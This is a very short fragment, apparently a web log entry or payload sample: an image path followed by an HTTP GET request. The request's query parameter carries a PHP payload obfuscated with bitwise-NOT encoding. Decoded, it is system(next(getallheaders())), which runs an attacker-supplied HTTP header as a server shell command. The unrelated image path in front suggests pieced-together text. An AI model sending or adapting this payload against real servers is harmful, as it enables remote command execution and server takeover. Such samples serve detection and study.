 GET /?code=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]()));
